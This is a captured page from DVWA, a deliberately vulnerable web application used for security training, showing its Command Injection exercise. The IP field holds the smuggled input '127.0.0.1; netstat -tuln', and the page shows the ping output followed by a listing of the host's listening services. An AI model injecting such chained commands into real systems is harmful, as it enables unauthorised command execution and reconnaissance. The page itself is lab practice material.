 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; netstat -tuln Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.191 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.037/0.081/0.191/0.063 ms
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.1:39053         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp6       0      0 :::21                   :::*                    LISTEN
tcp6       0      0 :::80                   :::*                    LISTEN